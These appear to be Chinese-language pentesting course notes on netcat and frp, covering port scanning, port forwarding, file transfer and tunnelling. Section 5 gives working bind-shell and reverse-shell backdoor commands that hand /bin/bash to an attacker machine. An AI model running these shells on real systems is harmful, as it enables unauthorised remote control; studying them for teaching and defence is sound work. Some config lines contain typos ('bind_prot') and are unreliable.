问题：反向代理原理？

1.了解nc/netcat/ncat
nc：网络安全届的瑞士军刀
nc：代理转发的神器
安装传统版本
apt install netcat.
ubuntu没有 -e选项
安装现代版本
kali linux:apt install ncat
cenos:yum -y install nmap-ncat
切换传统版本和现代版本
update-alternatives --config nc
nc映射到配置的版本，有可能是netcat,也可能是ncat

2.nc的用法--监听
监听入站连接（当服务器）
$ nc -l -p [端口号]
如：nc -l -p 8080
用netcat搭建最简单的linux web服务器
用法：vi web.sh
#!/usr/bin/bash
while true;do nc -l -p 8080 -q 1 < index.html;done
exit 0

3.端口扫描（仅限于传统nc）
用法：
$nc -vn -w 2 -z [主机地址][端口范围]
v:详细
n:地址解析，可以不写
w：超时，2秒
z：地址
如： $nc -vn -w 2 -z 192.168.80.128 2-1000
端口从大到小依次扫描，2秒无回应认为没打开
netstat -tpln |grep 8080

4.端口转发
将发往本机80端口的数据转发给192.168.80.128的8080端口

#nc -c "nc 192.168.80.128 8080" -l -p 80
将发往本机80端口的数据转发给本机的8080端口

#nc -c "nc localhost 8080" -l -p 80
5.nc的用法--创建后门
（1）正向连接（受害者有公网地址）
在服务端（受害端）创建监听10000
$nc -l -p 10000 -t -e /bin/bash
在客户端（攻击机）连接上服务端，执行命令连接上攻击机的10000端口
$nc 192.168.80.128 10000
效果：可以在服务端执行命令如pwd
（2）反向连接（攻击者有公网地址）
在客户端（攻击机）上，创建监听
$nc -lvp 4444
在服务端（受害者）连接上攻击机的4444端口
$nc -t -e /bin/bash 192.168.1.1 4444
修改文件只能用sed，不能用vi
穿件后门属于：后渗透攻击
如何在受害者上执行命令？
sql注入等方式，后期会讲

6.nc用法--拷贝文件
可取出文件/放入文件
在服务端创建监听8080
$nc -l -p 8080 > file.txt
在客户端连接上服务端，执行命令
$nc 192.168.80.128 8080 < data.txt
cat data.txt |nc 192.168.80.128 8080
以上两个方式都可以

7.frp内网穿透（比nc内网穿透更专业，加密，更稳定）
用户----带公网IP的主机(黑客的机器)----被控主机

（1）公网服务端安装
cd /opt


修改fros.ini文件（可以改绑定端口）
#frps.ini
[common]
bind_prot=7000
启动frps服务器
./frps -c frps.ini
（1）内网服务端安装
修改frps.ini文件

启动frps服务端
8.windows下netsh端口转发
相当是反向代理

9.windows下内网穿透工具lcx
